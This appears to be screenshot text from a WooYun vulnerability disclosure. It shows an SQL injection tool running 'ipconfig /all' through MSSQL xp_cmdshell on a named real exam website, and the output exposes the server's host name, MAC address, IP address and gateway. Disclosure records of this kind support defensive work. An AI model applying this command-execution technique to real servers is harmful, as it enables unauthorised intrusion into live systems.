 URL http://www.21gwy.com/exam/?action=DataList&ClassID=2483
Type Integer DB MSSQL with Error KeyWord
Command
Command ipconfig /all
Type xp_cmdshell Echo result
Windows IP Configuration
Host Name . . . . . . . . . . . . : ptidc-34a3b2884
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Atheros AR8151 PCI-E Gigabit Ethernet Controller
Physical Address. . . . . . . . . : 1C-6F-65-E4-9D-60
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 218.6.8.70
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 218.6.8.65
DNS Servers . . . . . . . . . . . : 218.85.157.99
www.wooyun.org